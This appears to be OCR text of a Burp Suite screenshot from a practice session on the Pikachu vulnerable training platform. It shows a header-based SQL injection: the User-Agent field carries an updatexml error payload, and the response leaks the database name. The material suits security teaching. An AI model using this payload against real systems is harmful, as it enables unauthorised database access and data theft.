 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
13 × 14 × 15 × ...
发送 取消 < ▼ > ▼
目标: http://10.0.0.133:91 ?
2
请求
Raw 参数 头 Hex
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 10.0.0.133:91
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0' or updatexml(1,concat(0x7e,database ()),0) or '
1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
Newasp%5Fnet=onlineid=10001;
ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu'
3 爆出数据库名
完成
31,433字节 | 9毫秒